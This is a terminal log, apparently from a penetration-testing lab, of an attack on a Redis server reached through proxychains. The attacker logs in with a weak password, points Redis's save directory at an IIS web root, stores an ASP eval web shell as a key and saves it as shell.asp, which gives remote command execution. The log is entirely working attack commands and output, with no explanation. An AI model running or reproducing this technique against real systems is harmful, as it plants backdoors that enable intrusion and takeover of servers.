 kali@kali:~/桌面/cncat$ proxychains redis-cli -h 192.168.59.4
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.59.4:6379-<><>-OK
192.168.59.4:6379> auth 123456789qq
OK
192.168.59.4:6379> config set dir C:/inetpub/wwwroot
OK
192.168.59.4:6379> set xxx "\n\n\n<%eval request(\"cmd\")%>\n\n\n"
OK
192.168.59.4:6379> config set dbfilename shell.asp
OK
192.168.59.4:6379> save
OK
192.168.59.4:6379> quit
kali@kali:~/桌面/cncat$
moonsec